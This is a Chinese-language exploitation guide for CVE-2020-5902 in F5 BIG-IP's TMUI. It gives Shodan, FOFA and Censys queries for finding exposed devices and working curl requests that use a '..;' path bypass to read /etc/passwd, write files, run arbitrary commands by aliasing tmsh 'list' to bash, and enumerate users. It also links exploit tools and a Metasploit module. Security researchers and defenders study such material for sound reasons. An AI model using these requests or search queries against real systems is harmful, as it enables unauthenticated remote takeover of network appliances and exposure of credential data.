1. 简介

F5 BIG-IP 是美国F5公司一款集成流量管理、DNS、出入站规则、web应用防火墙、web网关、负载均衡等功能的应用交付平台。

漏洞编号:CVE-2020-5902

未授权的远程攻击者通过向漏洞页面发送特制的请求包,可以造成任意 Java 代码执行。进而控制 F5 BIG-IP 的全部功能,包括但不限于: 执行任意系统命令、开启/禁用服务、创建/删除服务器端文件等。该漏洞影响控制面板受影响,不影响数据面板。

2. 影响版本

BIG-IP 15.x: 15.1.0/15.0.0

BIG-IP 14.x: 14.1.0 ~ 14.1.2

BIG-IP 13.x: 13.1.0 ~ 13.1.3

BIG-IP 12.x: 12.1.0 ~ 12.1.5

BIG-IP 11.x: 11.6.1 ~ 11.6.5

3. 搜索语法

shodan

http.favicon.hash:-335242539

http.title:"BIG-IP®- Redirect"

fofa

title="BIG-IP®- Redirect"

censys

443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5

443.https.get.title:"BIG-IP®- Redirect"

4. 原理解析

https://mp.weixin.qq.com/s/JnI4f3R5JZqhLFv_fTQ_0A

概述:当后台程序使用getRequestURI()或getRequestURL()函数来解析用户请求的URL时,若URL中包含了一些特殊符号,则可能会造成访问限制绕过的安全风险。本次漏洞利用;绕过权限认证,无需登录即可访问某些页面,使用其功能

5. 手动复现

利用分号;绕过权限认证

fileRead.jsp读文件

fileSave.jsp写文件

tmshCmd.jsp执行tm命令



- 读文件

https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

curl -k "https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd"

- 写文件

https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp

POST:fileName=/tmp/1.txt&content=CVE-2020-5902 - 命令执行

- 执行任意命令

修改alias劫持list命令为bash

curl -k "https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash"

把执行的命令写入文件,路径fileName,内容content,考虑符号问题,建议用burp写入

curl -k "https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test&content=id"

执行文件的命令,若返回为空,则先执行一次第一步,再执行此步

curl -k "https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/test"

还原list命令

curl -k "https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list"



- 列出用户

查看所有用户

curl -k "https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user"

查看admin用户

curl -k "https://host:port/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin"

6. 利用工具

- jas502n师傅

https://github.com/jas502n/CVE-2020-5902 - nmap

https://raw.githubusercontent.com/RootUp/PersonalStuff/master/http-vuln-cve2020-5902.nse - MSF

wget -P /usr/share/metasploit-framework/modules/exploits/linux/http/ https://raw.githubusercontent.com/rapid7/metasploit-framework/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb

reload_all

exploit/linux/http/f5_bigip_tmui_rce 2020-06-30 excellent Yes F5 BIG-IP TMUI Directory Traversal and File Upload RCE